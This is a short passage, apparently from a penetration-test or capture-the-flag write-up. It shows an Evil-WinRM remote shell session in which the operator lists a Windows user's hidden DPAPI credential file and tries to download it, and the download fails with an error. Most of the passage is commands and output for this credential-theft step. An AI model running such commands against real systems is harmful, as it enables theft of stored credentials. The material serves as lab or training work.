 *Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> dir -h
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-          3/8/2025   7:54 AM            414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> download C8D69EBE9A43E9DEBF6B5FBD48B
521B9
Info: Downloading C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 to
C8D69EBE9A43E9DEBF6B5FBD48B521B9
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError